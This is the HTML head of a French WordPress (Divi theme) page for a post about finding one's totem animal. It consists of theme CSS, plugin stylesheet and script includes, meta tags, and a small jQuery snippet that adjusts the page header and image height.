.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:50%;position:relative;overflow:hidden}.et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_pb_title_container h1{font-size:26px}.et_pb_column_1_3 .et_pb_title_container h1,.et_pb_column_1_4 .et_pb_title_container h1,.et_pb_column_1_5 .et_pb_title_container h1,.et_pb_column_1_6 .et_pb_title_container h1,.et_pb_column_2_5 .et_pb_title_container h1{font-size:18px}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}p.et_pb_title_meta_container{padding-bottom:1em}p.et_pb_title_meta_container .et_pb_title_meta_item--visible+.et_pb_title_meta_item--visible:before{content:" | "}.et_pb_bg_layout_light p.et_pb_title_meta_container,.et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}@media (max-width:980px){.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container a{color:inherit}}@media (max-width:767px){.et_pb_title_container h1{font-size:18px}.et_pb_bg_layout_light_phone p.et_pb_title_meta_container,.et_pb_bg_layout_light_phone p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container,.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container a{color:inherit}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border.et_pb_comments_module .commentlist li img.avatar,.et_pb_with_border.et_pb_comments_module input,.et_pb_with_border.et_pb_comments_module textarea{border:0 solid #333}.et_pb_comments_module #comment-wrap{padding-top:0;position:relative}.et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0!important;min-height:0!important}.et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px!important}.et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0!important}.et_pb_comments_module.et_pb_no_comments_count #comments,.et_pb_comments_module.et_pb_no_comments_meta .comment_postinfo{display:none}.et_pb_bg_layout_dark .comment_postinfo a,.et_pb_bg_layout_dark .comment_postinfo span{color:#fff}@media (min-width:480px){.et_pb_column_1_4 .et_pb_comments_module .comment_avatar img,.et_pb_column_1_5 .et_pb_comments_module .comment_avatar img,.et_pb_column_1_6 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_pb_column_1_4 .et_pb_comments_module .comment-body,.et_pb_column_1_5 .et_pb_comments_module .comment-body,.et_pb_column_1_6 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_pb_column_1_4 .et_pb_comments_module .comment .children,.et_pb_column_1_5 .et_pb_comments_module .comment .children,.et_pb_column_1_6 .et_pb_comments_module .comment .children{margin-left:0}.et_pb_column_1_4 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_5 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_6 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media (min-width:981px){.et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_pb_column_1_4 .et_pb_comments_module .comment_avatar img,.et_pb_column_1_5 .et_pb_comments_module .comment_avatar img,.et_pb_column_1_6 .et_pb_comments_module .comment_avatar img,.et_pb_column_2_5 .et_pb_comments_module .comment_avatar img,.et_pb_column_3_5 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_pb_column_1_4 .et_pb_comments_module .comment-body,.et_pb_column_1_5 .et_pb_comments_module .comment-body,.et_pb_column_1_6 .et_pb_comments_module .comment-body,.et_pb_column_2_5 .et_pb_comments_module .comment-body,.et_pb_column_3_5 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_pb_column_1_4 .et_pb_comments_module .comment .children,.et_pb_column_1_5 .et_pb_comments_module .comment .children,.et_pb_column_1_6 .et_pb_comments_module .comment .children,.et_pb_column_2_5 .et_pb_comments_module .comment .children,.et_pb_column_3_5 .et_pb_comments_module .comment .children{margin-left:25px}.et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_4 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_5 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_6 .et_pb_comments_module .comment-reply-link,.et_pb_column_2_5 .et_pb_comments_module .comment-reply-link,.et_pb_column_3_5 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_5 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_6 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_2_5 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_3_5 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}}.single-project #comment-wrap{padding-top:0}
.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_pb_sidebar_no_border{border:none;padding:0}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_pb_widget li a{color:inherit}.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_widget_area_right{padding-left:0;border-left:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://de-nouveaux-horizons-en-psychologie.com/wp-content/et-cache/2259/et-divi-dynamic-tb-2771-2259-late.css?ver=1757946791' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-5px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"is_editor_page":"","page_events":[],"is_single":"1","ajaxurl":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-admin\/admin-ajax.php","social_fb_app_id":"","dash_url":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-content\/plugins\/thrive-leads\/thrive-dashboard","translations":{"Copy":"Copy"},"post_id":"2259","user_profile_nonce":"159cf9de8c","ip":"3.150.121.39","current_user":[],"post_title":"Trouver son animal totem peut-il changer votre vie ? Voici la m\u00e9thode compl\u00e8te !","post_type":"post","post_url":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/trouver-animal-totem\/","is_lp":"","post_request_data":[],"conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/general.min.js?ver=3.28" id="tve_frontend-js"></script>
<link rel="https://api.w.org/" href="https://de-nouveaux-horizons-en-psychologie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://de-nouveaux-horizons-en-psychologie.com/wp-json/wp/v2/posts/2259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://de-nouveaux-horizons-en-psychologie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://de-nouveaux-horizons-en-psychologie.com/?p=2259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://de-nouveaux-horizons-en-psychologie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde-nouveaux-horizons-en-psychologie.com%2Ftrouver-animal-totem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://de-nouveaux-horizons-en-psychologie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde-nouveaux-horizons-en-psychologie.com%2Ftrouver-animal-totem%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="1xl5a27ogxn5uzdnkqmjxurtm23keo" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=256&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg);}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5d6c3; }
</style>
	<script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
	
	
	// script pour image toute hauteur
	jQuery(document).ready(function($) {

jQuery.fn.ithauteur = function() {

// défini la hauteur du viewport
var iWindowsHeight = $(window).height();
var iImageHeight = iWindowsHeight - $("#main-header").height() - $("#wpadminbar").height(); //- $(".heateor_sss_bottom_sharing").height() + 12;
$(".et_pb_section.et_pb_section_0.image-toute-hauteur.et_pb_with_background.et_pb_fullwidth_section.et_section_regular").height(iImageHeight);
	
}

// alert($(".heateor_sss_bottom_sharing").height());

$('.image-toute-hauteur').ithauteur();
})
</script><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/09/cropped-sunset-3097456_1920-3.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/09/cropped-sunset-3097456_1920-3.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
